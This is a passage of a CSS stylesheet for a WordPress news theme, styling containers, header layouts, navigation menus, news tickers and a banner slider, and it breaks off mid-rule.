.tn-container-fluid {
	width: 100%;
	padding-right: var(--bs-gutter-x, 0.75rem);
	padding-left: var(--bs-gutter-x, 0.75rem);
	margin-right: auto;
	margin-left: auto;
	max-width: 120rem;
}

.tn-container-fluid .row {
	padding: 0 2rem;
}

.tn-container {
	--bs-gutter-x: 1.5rem;
	--bs-gutter-x: 1.5rem;
	width: 100%;
	padding-right: var(--bs-gutter-x, 0.75rem);
	padding-left: var(--bs-gutter-x, 0.75rem);
	margin-right: auto;
	margin-left: auto;
}

.row {
	--bs-gutter-x: 1.5rem;
	--bs-gutter-y: 0;
	margin-top: calc(var(--bs-gutter-y) * -1);
	margin-right: calc(var(--bs-gutter-x) * -.5);
	margin-left: calc(var(--bs-gutter-x) * -.5);
}

.widget-title,
h2.section-title {
	margin-top: 0px;
	color: var(--block-title-color);
}

.posts-list-wrap.layout-one .no-feat-img figure {
	padding-bottom: 73%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 75px;
}

.posts-list-wrap.layout-two .no-feat-img figure {
	padding-bottom: 73%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 75px;
}

.posts-list-wrap.layout-two .post-item:first-child .no-feat-img figure {
	padding-bottom: 23%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 165px;
}

article {
	overflow: hidden;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody {
	color: var(--block-title-color);
}

.dark_bk .wp-block-calendar table caption,
.wp-block-calendar table tbody {
	color: var(--white-text);
}

.widget .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.widget .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 1.25em;
}

.wp-block-calendar table th,
.wp-block-calendar table tr {
	color: var(--post-title-color);
}

.dark_bk .wp-block-calendar table tr {
	color: var(--white-text);
}

.wp-block-calendar table th {
	background-color: var(--border-bottom-color);
}

/*main container **/
@media only screen and (max-width: 680px) {
	.tn-container-fluid .row {
		padding: 0 0.5rem;
	}
}

@media (min-width: 576px) {
	.tn-container {
		max-width: 540px;
	}
}

@media (min-width: 676px) {
	.tn-container {
		max-width: 620px;
	}
}

@media (min-width: 768px) {
	.tn-container {
		max-width: 720px;
	}
}

@media (min-width: 868px) {
	.tn-container {
		max-width: 820px;
	}

	.tn-container {
		padding-right: var(--bs-gutter-x, 1rem);
		padding-left: var(--bs-gutter-x, 1rem);
	}
}

@media (min-width: 992px) {
	.tn-container {
		max-width: 960px;
	}
}

@media (min-width: 1086px) {
	.tn-container {
		max-width: 1060px;
	}
}

@media (min-width: 1200px) {
	.tn-container {
		max-width: 1140px;
	}
}

@media (min-width: 1300px) {
	.tn-container {
		max-width: 1240px;
	}
}

@media (min-width: 1400px) {
	.tn-container {
		max-width: 1320px;
	}
}

.post-categories {
	text-transform: uppercase;
	text-decoration: none;
	margin: 0px;
	padding-left: 0px;
}

.post-categories a {
	text-decoration: none;
	color: var(--white-text);
	font-size: calc(var(--meta-size)*0.95);
	font-family: var(--meta-family);
	box-sizing: border-box;
	transition: all .4s ease;
	vertical-align: middle;
}

.post-categories a:hover {
	font-size: var(--meta-size);
}

.post-categories li::marker {
	color: transparent;
}

.post-title {
	color: var(--post-title-color);

	font-family: var(--post-title-family);
	line-height: var(--post-title-lineheight);
	letter-spacing: var(--post-title-letterspacing);
	text-decoration: var(--post-title-textdecoration);
	text-transform: var(--post-title-texttransform);
	font-weight: var(--post-title-weight);

}

h2.section-title {
	font-family: var(--post-title-family);
}

h2.tn-block-title,
h2.trendy-news-widget-title {
	border-bottom: 1px solid var(--border-bottom-color);
	display: block;
	margin-top: 0;
	margin-bottom: 25px;
	color: var(--block-title-color);
	padding-bottom: 8px;
	font-size: var(--block-title-size);
	font-family: var(--block-title-family);
	line-height: var(--block-title-lineheight);
	letter-spacing: var(--block-title-letterspacing);
	text-decoration: var(--block-title-textdecoration);
	text-transform: var(--block-title-texttransform);
	font-weight: var(--block-title-weight);
}

h2.trendy-news-widget-title {
	font-size: calc(var(--block-title-size)*0.82);
}

h2.tn-block-title span,
h2.trendy-news-widget-title span {
	position: relative;
	margin-bottom: 0;
	text-decoration: inherit;
	text-transform: capitalize;
	font-size: calc(var(--block-title-size)*0.8);
}

h2.tn-block-title span::before,
h2.trendy-news-widget-title span::before {
	content: '';
	width: 52px;
	height: 6px;
	background-color: var(--theme-color-red);
	position: absolute;
	left: 0;
	bottom: 2px;
	opacity: .6;
	transform: rotate(357deg);
}

h2.tn-block-title span sub,
h2.trendy-news-widget-title span sub {
	text-decoration: none;
	font-size: inherit;
	position: initial;
}

a.post-link-button {
	text-decoration: none;
	color: var(--post-title-color);
	font-family: var(--meta-family);
}

a.post-link-button i {
	padding-left: 5px;
	vertical-align: middle;
}

a.post-link-button:hover,
a.post-link-button:hover i {
	color: var(--theme-color-red);
}

.post-meta span,
.post-meta time {
	color: var(--meta-text-color);
	font-size: var(--meta-size);
	font-family: var(--meta-family);
	font-weight: var(--meta-weight);
	text-transform: var(--meta-texttransform);
	text-decoration: var(--meta-textdecoration);
}

.post-meta a {
	text-decoration: none;
}

.post-meta .author_name {
	color: var(--meta-text-color);
	font-weight: 500;
	padding-right: 7px;
	font-size: var(--meta-size);
	font-family: var(--meta-family);
	font-weight: var(--meta-weight);
	text-transform: var(--meta-texttransform);
	text-decoration: var(--meta-textdecoration);
}

.news-carousel.layout--two .post-meta .author_name,
.news-carousel.layout--two .post-meta span.author_name:before,
.news-carousel.layout--two .post-meta a.author_name:before {
	color: var(--white-text);
}

#theme-content {
	padding: 40px 0;
}

#theme-content .row {
	display: flex;
}

body.both-sidebar #theme-content .row .secondary-left-sidebar {
	flex: 0 1 25%;
	margin-right: 20px;
}

body.both-sidebar #theme-content .row .secondary-sidebar {
	flex: 0 1 25%;
	margin-left: 20px;
	padding: 0;
}

body.right-sidebar #theme-content .row .secondary-left-sidebar,
body.left-sidebar #theme-content .row .secondary-left-sidebar {
	flex: 0 1 30%;
	margin-right: 20px;
}

body.right-sidebar #theme-content .row .secondary-sidebar,
body.left-sidebar #theme-content .row .secondary-sidebar {
	flex: 0 1 30%;
	margin-left: 20px;
	padding: 0;
}

body.post-layout--two #theme-content .row .primary-content {
	padding: 20px 5px;
}

body.post-layout--two #theme-content .pagination {
	padding-left: 15px;
}

.widget_block h2 {
	margin: 0px;
}

/** page sidebar **/
body.both-sidebar #theme-content .row .primary-content {
	max-width: 75%;
	flex: 0 1 75%;
}

body.right-sidebar #theme-content .row .primary-content,
body.left-sidebar #theme-content .row .primary-content {
	max-width: 70%;
	flex: 0 1 70%;
}

.page h1.entry-title {
	margin-top: 0px;
}


/*
=========================================
2.0 Header
	2.1 Header One
	2.2 Header Two

	2.3 Responsive
=========================================
*/
#wp-custom-header img {
	width: 100%;
	display: block;
}

.menu-item-description {
	font-size: 9px;
	padding: 2px 4px;
	margin: 0 3px;
	line-height: 10px;
	left: calc(100% - 25px);
	background: var(--theme-color-red);
	color: #fff;
	position: absolute;
	border-radius: 1px;
	line-height: normal;
	top: 0;
	margin: 0 3px;
	font-weight: 700;
	display: inline-table;
	word-break: keep-all;
	overflow-wrap: unset;
	width: max-content;
	z-index: 9;
}

.menu-item-description:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	border-left: 0 solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	left: 3px;
	bottom: -4px;
}

.sub-menu .menu-item-description {
	left: auto;
	top: auto;
	margin-left: 10px;
	margin-top: 5px;
}

.sub-menu .menu-item-description:after {
	content: none;
	bottom: 0;
}

/* 2.1 Header One */
.site-header.layout--default .top-header {
	background: var(--top-header-bk-color);
	border-bottom: var(--top-header-border-btm-c);
}

.trendy_news_dark_mode .site-header.layout--default .top-header {
	border-bottom: 1px solid #222222;
}

.site-header.layout--default .top-header .row {
	display: flex;
	align-items: center;
	min-height: 40px;
}

.site-header.layout--default .top-header li.menu-item {
	display: inline-block;
}

.site-header.layout--default .top-date-time {
	flex: 0 1 20%;
	font-family: var(--menu-family);
	font-size: 14px;
	font-weight: 600;
	color: var(--top-header-dt-color);
}

.site-header.layout--default .top-date-time:after {
	content: '\f111';
	font-family: 'Font Awesome 5 Free';
	line-height: inherit;
	color: var(--top-header-dt-color);
	font-size: 5px;

}

.site-header.layout--default .top-date-time .time {
	padding-left: 10px;
}

.site-header.layout--default .top-menu {
	flex: 0 1 50%;
	padding-left: 15px;
}

.site-header.layout--default .social-icons-wrap {
	flex: 1 1 30%;
	padding: 0 5px;
	text-align: right;
}

.site-header.layout--default .top-menu a {
	color: var(--top-header-menu-color);
	font-size: 14px;
	font-weight: 600;
	text-decoration: none;
	padding: 0 6px;
	font-family: var(--menu-family);
}

.site-header.layout--default .top-menu a:hover {
	color: var(--top-header-menu-color-hover);
}

.site-header.layout--default .social-icons-wrap .social-icons {
	padding: 8px 0;
}

.site-header.layout--default .social-icons-wrap .social-icon {
	color: var(--top-header-social-color);
	font-size: 16px;
	font-weight: 500;
	text-decoration: none;
	padding: 0px 4px
}

.site-header.layout--default .social-icons-wrap .social-icon:hover {
	color: var(--top-header-social-color-hover);
}

.site-header.layout--default .site-branding-section {
	background: linear-gradient(0deg, rgb(134, 48, 48) 0%, rgb(138, 7, 7) 50%, rgb(156, 40, 40) 100%);
	padding: var(--header-padding) 0;
}

.site-header.layout--default .main-header .site-title {
	margin: 0;
	padding: 0 5px;
	color: var(--white-text);
	line-height: 1;
}

.site-header.layout--default .main-header .site-description {
	margin: 0;
	padding: 5px 5px 0;
	font-family: var(--site-title-family);
	font-weight: 500;
}

.site-header.layout--default .main-header .site-branding-section .row {
	display: flex;
	align-items: center;
	padding-top: 5px;
	padding-bottom: 5px;
}

.site-header.layout--default .main-header .site-branding-section .site-branding {
	flex: 0 1 35%;
	text-align: left;
}

.site-header.layout--default .main-header .site-branding-section .ads-banner {
	flex: 0 1 65%;
	text-align: right;
	position: relative;
	max-height: 120px;
	overflow: hidden;
}

.site-header.layout--default .main-header .site-branding-section .ads-banner img {
	width: 100%;
	height: auto;
	display: block;
}

.site-title a {
	text-decoration: none;
}

/** Menu Section **/

.site-header.layout--default .menu-section {
	background-color: var(--header-bk-color);
}

.site-header.layout--default .menu-section .row {
	height: auto;
	align-items: center;
	display: flex;
}

.site-header.layout--default .sidebar-toggle-wrap {
	flex: 1;
	padding: 0 5px;
}

.site-header.layout--default nav.main-navigation {
	flex: 1 1 90%;
	height: 100%;
}

.site-header.layout--default .search-wrap {
	flex: 0 1 2.5%;
	padding: 0 5px;
	text-align: right;
	position: relative;
}

.site-header.layout--default .search-wrap .search-trigger {
	background-color: transparent;
	border: none;
	color: var(--search-color);
}

.site-header.layout--default .search-wrap .search-trigger:hover {
	color: var(--search-color-hover);
}

.site-header.layout--default .search-form-wrap.hide {
	display: none;
}

.site-header.layout--default .search-form-wrap {
	position: absolute;
	width: 330px;
	border-top: 3px solid var(--theme-color-red);
	height: auto;
	padding: 15px 10px;
	background-color: var(--inner-container-bk);
	right: 0;
	top: 42px;
	z-index: 999999;
	box-shadow: 0px 3px 5px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow: 0px 3px 5px 3px rgba(0, 0, 0, 0.20);
	-moz-box-shadow: 0px 3px 5px 3px rgba(0, 0, 0, 0.20);
}

.site-header.layout--default .search-form-wrap form {
	text-align: center;
}

.site-header.layout--default .search-submit {
	border: none;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	vertical-align: top;
	padding-bottom: 10px;
	text-transform: uppercase;
}

.site-header.layout--default .search-submit:hover {
	cursor: pointer;
}

.site-header.layout--default .top-menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* Search toggle */

/* The container of the hamburger lines */
.search-wrap .search-trigger:hover {
	cursor: pointer;
}

.tn_sidetoggle_menu_burger {
	display: flex;
	align-items: center;
	flex-direction: column;
	cursor: pointer;
}

.tn_sidetoggle_menu_burger span {
	background-color: var(--sidebar-toggle-color);
	width: 1.5em;
	height: 0.14em;
	margin: 0.19em 0;
	display: block;
	transition: all .4s ease;
	transform-origin: 0 0;
}

.tn_sidetoggle_menu_burger:hover span,
.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span {
	background-color: var(--sidebar-toggle-color-hover);
}

.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span:nth-child(1) {
	transform: rotate(45deg) translate(1px, -1px);
}

.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span:nth-child(2) {
	transform: scaleX(0);
}

.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span:nth-child(3) {
	transform: rotate(-45deg) translate(1px, 0);
}

.input[type=submit] {
	cursor: pointer;
}



/** Main Menu **/

@media (min-width: 48.1em) {

	.main-navigation .menu ul,
	.main-navigation .nav-menu ul {
		display: flex;
		list-style: none;
		line-height: 1.6;
		align-items: center;

		height: inherit;
		vertical-align: middle;
	}

	.main-navigation>div,
	.main-navigation ul.menu,
	.main-navigation ul.menu li .main-navigation ul.nav-menu,
	.main-navigation ul.nav-menu li {
		height: inherit;
		vertical-align: middle;
	}

	.main-navigation .menu li,
	.main-navigation .nav-menu.menu li {
		display: flex;
		align-items: center;
	}

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		position: relative;
		padding: 15px 15px;
		transition: all .4s ease;
		transform-origin: 0 0;

		color: var(--menu-color);

		font-family: var(--menu-family);

		font-weight: var(--menu-weight);
		font-size: var(--menu-size);
		line-height: var(--menu-lineheight);
		letter-spacing: var(--menu-letterspacing);

		text-transform: var(--menu-texttransform);
		text-decoration: var(--menu-textdecoration);
	}

	.main-navigation .menu li.current-menu-item>a,
	.main-navigation .nav.menu li.current-menu-item>a,
	.main-navigation .menu li.current_page_item>a,
	.main-navigation .nav.menu li.current_page_item>a {
		color: var(--menu-color-active);
	}

	.main-navigation .menu li a:hover,
	.main-navigation .nav.menu li a:hover {
		color: var(--menu-color-hover);
	}

	.main-navigation ul.menu ul,
	.main-navigation ul.nav-menu ul {
		background-color: var(--inner-container-bk);
		display: block;
		left: -999em;
		margin: 0;
		position: absolute;
		box-shadow: rgb(0 0 0 / 8%) 0px 2px 3px -1px, rgb(0 0 0 / 6%) 0px 4px 11px -2px;
		z-index: 110;
		padding: 5px 0;
		display: initial;
		box-shadow: 0px 9px 17px -10px rgb(0 0 0 / 58%);
		-webkit-box-shadow: 0px 9px 17px -10px rgb(0 0 0 / 58%);
		-moz-box-shadow: 0px 9px 17px -10px rgba(0, 0, 0, 0.58);
	}

	.main-navigation ul.menu ul li,
	.main-navigation ul.nav-menu ul li {
		float: none;
		border-top: 0;
		padding: 0 15px;
		position: relative;
	}

	.main-navigation ul.menu ul li:last-child>a,
	.main-navigation ul.nav-menu ul li:last-child>a {
		border-bottom: none;
	}

	.main-navigation ul.menu ul li a,
	.main-navigation ul.nav-menu ul li a {
		font-size: 15px;
		min-width: 220px;
		width: 100%;
		color: var(--menu-color-submenu);
		border-bottom: 1px solid var(--submenu-border-btm-color);

		font-family: var(--submenu-family);

		font-weight: var(--submenu-weight);
		font-size: var(--submenu-size);
		line-height: var(--submenu-lineheight);
		letter-spacing: var(--submenu-letterspacing);

		text-transform: var(--submenu-texttransform);
		text-decoration: var(--submenu-textdecoration);

	}

	.main-navigation ul.menu ul li a:after,
	.main-navigation ul.nav-menu ul li a:after {
		color: var(--menu-color-submenu);
	}

	.main-navigation ul.menu ul li a:hover,
	.main-navigation ul.nav-menu ul li a:hover {
		color: var(--menu-color-submenu-hover);
	}

	.main-navigation ul.menu ul li a:hover:after,
	.main-navigation ul.nav-menu ul li a:hover:after {
		color: var(--menu-color-submenu-hover);
	}

	.main-navigation ul.menu li:hover>ul,
	.main-navigation ul.menu li.focus>ul,
	.main-navigation ul.nav-menu li:hover>ul,
	.main-navigation ul.nva-menu li.focus>ul {
		right: auto;
		left: 0;
		-webkit-animation: zoomIn .3s ease-in;
		-moz-animation: zoomIn .3s ease-in;
		animation: zoomIn .3s ease-in;
		height: auto;

	}

	.main-navigation .menu>li li a,
	.main-navigation .nav-menu>li li a {
		float: none;
		display: block;
		padding: 12px 0;
		text-decoration: none;
	}

	.main-navigation ul.menu ul li:hover>ul,
	.main-navigation ul.menu ul li.focus>ul,
	.main-navigation ul.nav-menu ul li:hover>ul,
	.main-navigation ul.nav-menu ul li.focus>ul {
		right: auto;
		left: 100%;
	}

	/* arrow */
	.main-navigation ul.menu li.menu-item-has-children>a:after,
	.main-navigation ul.menu li.page_item_has_children>a:after,
	.main-navigation ul.nav-menu li.menu-item-has-children>a:after,
	.main-navigation ul.nav-menu li.page_item_has_children>a:after {
		display: inline-block;
		font-family: "Font Awesome 5 Free";
		content: "\f107";
		font-style: normal;
		font-size: calc(var(--menu-size)*0.9);
		font-weight: 900;
		line-height: var(--menu-lineheight);
		margin-left: 8px;
	}

	.main-navigation ul.menu ul li.menu-item-has-children>a:after,
	.main-navigation ul.menu ul li.page_item_has_children>a:after,
	.main-navigation ul.nav-menu ul li.menu-item-has-children>a:after,
	.main-navigation ul.nav-menu ul li.page_item_has_children>a:after {
		display: inline-block;
		font-family: "Font Awesome 5 Free";
		content: "\f105";
		font-style: normal;
		font-size: 14px;
		font-weight: 900;
		line-height: 1;
		margin-left: 8px;
		float: right;
		line-height: inherit;
	}
}

nav.main-navigation .toggle-sub-menu,
nav.main-navigation ul.menu .toggle-sub-menu,
nav.main-navigation ul.nav-menu .toggle-sub-menu {
	display: none;
}

@media (max-width: 940px) {

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		font-size: var(--menu-size-tab);
		line-height: var(--menu-lineheight-tab);
		letter-spacing: var(--menu-letterspacing-tab);
	}

	.main-navigation ul.menu ul li a,
	.main-navigation ul.nav-menu ul li a {
		font-size: var(--submenu-size-tab);
		line-height: var(--submenu-lineheight-tab);
		letter-spacing: var(--submenu-letterspacing-tab);
	}
}

#tn_menu_burger span {
	background-color: #525252;
}

@media (max-width: 769px) {

	.site-header.layout--default .top-menu,
	.site-header.layout--default .top-date-time {
		display: none;
	}

	.site-header.layout--default .social-icons-wrap {
		flex: 1;
		text-align: center;
	}

	.site-header.layout--default .main-header .site-branding-section .row {
		flex-direction: column;
		align-items: center;
	}

	.site-header.layout--default .main-header .site-branding-section .site-branding {
		padding: 20px 5px;
		text-align: center;
	}

	#tn_menu_burger {
		display: flex;
		align-items: center;
		flex-direction: column;
		cursor: pointer;
	}

	#tn_menu_burger span {
		width: 2em;
		height: .2em;
		margin: 0.26em 0;
		display: block;
		transition: all .4s ease;
		transform-origin: 0 0;
	}

	.main-navigation.toggled #tn_menu_burger span:nth-child(1) {
		transform: rotate(45deg) translate(1px, -1px);
	}

	.main-navigation.toggled #tn_menu_burger span:nth-child(2) {
		Transform: scaleX(0);
	}

	.main-navigation.toggled #tn_menu_burger span:nth-child(3) {
		transform: rotate(-45deg) translate(1px, 0);
	}

	.sidebar-toggle-wrap {
		display: none;
		flex: 0;
	}

	button.menu-toggle {
		background-color: transparent;
		display: flex;
		align-items: center;
		border: none;
		border-radius: 3px;
		color: rgba(0, 0, 0, 0.8);
		line-height: 1;
		padding: 0.3em 0.5em 0.2em;
		margin-top: 4px;
	}

	.menu_txt {
		display: block;
		color: var(--theme-color-red);
		padding-left: 10px;
		float: none;
		font-weight: 600;
		font-size: 18px;
		text-transform: uppercase;
	}

	nav.main-navigation ul.menu,
	nav.main-navigation ul.nav-menu {
		background-color: var(--mobile-menu-bk-color);
		z-index: 999999;
		position: absolute;
		width: 100%;
		left: 0;
		padding: 10px 30px;
	}

	nav.main-navigation ul.menu li,
	nav.main-navigation ul.nav-menu li {
		float: none;
		border-top: 0;
		position: relative;
		border-bottom: 1px solid var(--mobile-menu-border-btm-color);
	}

	nav.main-navigation ul.menu li:last-child,
	nav.main-navigation ul.nav-menu li:last-child {
		border-bottom: none;
	}

	nav.main-navigation ul.menu li a,
	nav.main-navigation ul.nav-menu li a {
		font-size: var(--menu-size-mobile);
		font-weight: var(--menu-weight);
		letter-spacing: var(--menu-letterspacing-mobile);
		color: var(--menu-color);
		font-family: var(--menu-family);
		float: none;
		display: block;
		padding: 9px 0;
		text-decoration: var(--menu-textdecoration-mobile);
	}

	nav.main-navigation ul li.menu-item-has-children {
		display: inline-block;
		width: 100%;
	}

	nav.main-navigation.toggled ul>li .children,
	nav.main-navigation.toggled ul>li .sub-menu {
		display: none;
	}

	nav.main-navigation .toggle-sub-menu,
	nav.main-navigation ul.menu .toggle-sub-menu,
	nav.main-navigation ul.nav-menu .toggle-sub-menu {
		display: inline-block;
	}

	nav.main-navigation .toggle-sub-menu {
		display: inline-block;
		position: absolute;
		top: 5px;
		right: 2px;
	}

	nav.main-navigation ul>li>.sub-menu.isShow,
	nav.main-navigation ul>li>.children.isShow {
		display: block;
		position: relative;
		width: 100%;
		padding-left: 20px;
	}

	nav.main-navigation .toggle-sub-menu {
		padding-right: 20px;
		display: inline-block;
		text-align: right;
	}

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		font-size: var(--menu-size-mobile);
		line-height: var(--menu-lineheight-mobile);
		letter-spacing: var(--menu-letterspacing-mobile);
	}

	.main-navigation ul.menu ul li a,
	.main-navigation ul.nav-menu ul li a {
		font-size: var(--submenu-size-mobile);
		line-height: var(--submenu-lineheight-mobile);
		letter-spacing: var(--submenu-letterspacing-mobile);
	}

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		font-size: var(--menu-size-mobile);
		line-height: var(--menu-lineheight-mobile);
		letter-spacing: var(--menu-letterspacing-mobile);
	}

}

/*	@media (max-width: 940px){
		.main-navigation .menu li a,
		.main-navigation .nav.menu li a{

		    font-size: var(--menu-size-tab);
		    line-height: var(--menu-lineheight-tab);
		    letter-spacing: var(--menu-letterspacing-tab);

		}
	}

	@media (max-width: 768px){
		.main-navigation .menu li a,
		.main-navigation .nav.menu li a{

		    font-size: var(--menu-size-mobile);
		    line-height: var(--menu-lineheight-mobile);
		    letter-spacing: var(--menu-letterspacing-mobile);

		}
	}*/

.after-header.header-layout-banner-two .ads-banner {
	text-align: center;
	padding: 1.5em 0;
}

/** Header Two **/
.site-header.layout--two .main-header .site-branding-section .site-branding {
	flex: 1;
	text-align: center;
	padding: 25px 0;
}

.site-branding .site-title a {
	font-size: var(--site-title-size);
	line-height: var(--site-title-lineheight);
	letter-spacing: var(--site-title-letterspacing);
	text-decoration: var(--site-title-textdecoration);
	text-transform: var(--site-title-texttransform);
	font-weight: var(--site-title-weight);
	font-family: var(--site-title-family);
}

/*** sidebar Toggle **/
body.bodynoscroll {
	position: fixed;
	width: 100%;
	overflow-y: scroll;
}

.sidebar-toggle.hide {
	display: none;
}

.sidebar-toggle {
	display: none;
	position: absolute;
	z-index: 99999;
	width: 100%;
	background-color: var(--dark-bk-color);
	color: var(--white-text);
	padding: 20px;
	left: 0;
	height: calc(100vh - 280px);
	overflow-y: scroll;
	margin-top: 15px;
}

.site-header.layout--default .menu-section .sidebar-toggle .row {
	height: initial;
	align-items: initial;
	display: initial;
}

/* Scrollbar styling */

.sidebar-toggle::-webkit-scrollbar,
.related_posts_popup_sidebar::-webkit-scrollbar {
	width: 7px;
}

/* Track */
.sidebar-toggle::-webkit-scrollbar-track,
.related_posts_popup_sidebar::-webkit-scrollbar-track {
	box-shadow: inset 0 0 5px #000000;
	border-radius: 10px;
}

/* Handle */
.sidebar-toggle::-webkit-scrollbar-thumb,
.related_posts_popup_sidebar::-webkit-scrollbar-thumb {
	background: var(--theme-color-red);
	border-radius: 20px;
}

/* Handle on hover */
.sidebar-toggle::-webkit-scrollbar-thumb:hover,
.related_posts_popup_sidebar::-webkit-scrollbar-thumb:hover {
	background: var(--theme-color-red);
}

/* End scrollbar styling*/


/*
=========================================
3.0 Ticker
	3.2 Tricker Two

	3.3 Responsive
=========================================
*/

.ticker-item-wrap .post-date time {
	font-size: var(--meta-size);
	font-family: var(--post-title-family);
	color: var(--meta-text-color);
	font-weight: 300;
	text-decoration: none;
}

.ticker-item-wrap .post-date a {
	text-decoration: none;
}

/** Ticker One **/
.ticker-news-wrap.layout--one .ticker_label_title {
	font-size: 18px;
	text-transform: uppercase;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	text-align: center;
	padding: 17px 12px;
	margin-right: 0;
	line-height: 32px;
	font-weight: 600;
	height: 100px;
	flex: 0 1 13%;
	display: flex;
	align-items: center;
	justify-content: center;
}

.ticker-news-wrap.layout--one .icon {
	margin-right: 10px;
}

.trendy-news-ticker-box {
	height: auto;
	overflow: hidden;
	flex: 1 1 85%;
}

.ticker-news-wrap {
	margin: 0.5em 0;
	padding: 6px;
	background-color: var(--inner-container-bk);
	margin-bottom: 0;
}


.ticker-item-wrap {
	list-style: none;
	margin: 0;
}

.ticker-item-wrap .feature_image img {
	display: block;
}

.trendy-news-ticker-controls button:hover {
	cursor: pointer;
}

.ticker_label_title {
	position: relative;
}

.rim_wrap {
	position: absolute;
	width: 50px;
	height: 50px;
	overflow: hidden;
	top: 25%;
	left: 25%;
	border-radius: 50%;
}

.trendy-news-ticker.layout--two .rim_wrap {
	right: 10%;
	left: initial;
}

.trendy-news-ticker.layout--two .rim_wrap {
	top: 6%;
}

.rim-1,
.rim-2,
.rim-3 {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 50%;
	width: 0em;
	height: 0em;
	border: white 0.2em solid;
	background: #f1ebe93d;
}

.rim-1 {
	-webkit-animation: expand 3s linear infinite;
}

.rim-2 {
	-webkit-animation: expand 3s linear 0.5s infinite;
}

.rim-3 {
	-webkit-animation: expand 3s linear 1s infinite;
}

@-webkit-keyframes expand {
	0% {
		top: calc(50% - .5em);
		left: calc(50% - .5em);
		width: 1em;
		height: 1em;
		border: white .1em solid;
		opacity: 1;
	}

	100% {
		top: calc(50% - 5.5em);
		left: calc(50% - 5.5em);
		width: 11em;
		height: 11em;
		border: white .2em solid;
		opacity: 0;
	}
}

/** Ticker Two **/
.ticker-news-wrap.layout--two .ticker_label_title {
	font-size: 18px;
	font-weight: 500;
	text-transform: uppercase;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	text-align: center;
	padding: 12px;
	margin-right: 0;
	line-height: 35px;
	min-height: 60px;
	flex: 0 0 12%;
	font-weight: 600;
	position: relative;
}

.ticker-news-wrap.layout--two .ticker_label_title:after {
	content: '';
	position: absolute;
	top: 34%;
	right: -9px;
	border-width: 10px 0 10px 10px;
	border-style: solid;
	z-index: 9;
	border-color: transparent transparent transparent var(--theme-color-red);
}

.ticker-news-wrap.layout--two {
	width: 100%;
	height: auto;
	display: flex;
	align-items: center;
}

.ticker-news-wrap.layout--two .ticker-item {
	position: relative;
	float: left;
	clear: none;
	display: inline-block;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-box {
	background-color: var(--ticker-inner-bk-color);
	padding: 5px 0;
	max-height: 61px;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-box ul li {
	float: left;
	align-items: flex-start;

	display: flex !important;
	margin-right: 30px;
	flex-direction: column;
}

.ticker-news-wrap.layout--two .ticker-item .feature_image {
	max-width: 147px;
	margin-right: 20px;
}

.ticker-news-wrap.layout--two .ticker-item h2.post-title {
	font-size: calc(var(--post-title-size) * 0.7);
	font-family: var(--post-title-family);
	margin-bottom: 2px;
	margin-top: 2px;
	font-weight: 600;
	display: inline-block;
	float: left;
}

.ticker-news-wrap.layout--two .ticker-item h2.post-title a {
	color: inherit;
	text-decoration: none;
	font-weight: inherit;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-controls button,
.ticker-news-wrap.layout--two .trendy-news-ticker-controls button:hover {
	background-color: var(--theme-color-red);
	border: none;
	height: 60px;
	border-radius: 0;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-controls button i {
	color: var(--white-text);
}

/*
=========================================
4.0 Banner Slider One
	3.3 Responsive
=========================================
*/
figure.post-thumb-wrap {
	margin: 0px;
}

.post_slider_template_one .post-excerpt {
	color: var(--white-text);
}

.banner-tab .fas.fa-ban,
.ticker-news-wrap .fas.fa-ban {
	display: none;
}

.main-banner-wrap article.slide-item {
	position: relative;
}

.main-banner-wrap .post-element {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 20px;
	background-image: linear-gradient(to top, #1a1919, transparent);
	color: var(--white-text);
	width: 100%;
}

.main-banner-wrap .post-element p {
	margin: 10px 0 2px;
}

.main-banner-wrap .post-meta ul {
	margin: 0;
	list-style: none;
	padding-left: 0;
}

.main-banner-wrap .post-meta ul a {
	text-decoration: none;
}

.main-banner-wrap .post-meta .post-categories {
	display: inline-block;
	font-weight: 500;
	font-size: 18px;
	padding-right: 5px;
}

.post_slider_template_one .post-meta .post-date time {
	color: var(--white-text);
}

.main-banner-wrap .post-element .post-title {
	color: var(--white-text);
	font-size: calc(var(--post-title-size) * 1.5);
	width: 90%;
	display: inline-block;
	margin: 11px 0 5px;
}

.main-banner-wrap .post-element .post-title a {
	color: inherit;
	text-decoration: inherit;
}

.main-banner-wrap .post-element .post-excerpt {
	letter-spacing: 0.2px;
	font-size: var(--content-size);
}

.main-banner-wrap .post-element .post-excerpt p {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

.main-banner-wrap .slick-arrow {
	position: absolute;
	top: 48%;
	z-index: 9;
	background-color: transparent;
	border: none;
	font-size: 15px;
	cursor: pointer;
	padding: 0;
	opacity: .8;
	visibility: hidden;
}

.main-banner-wrap .slick-prev {
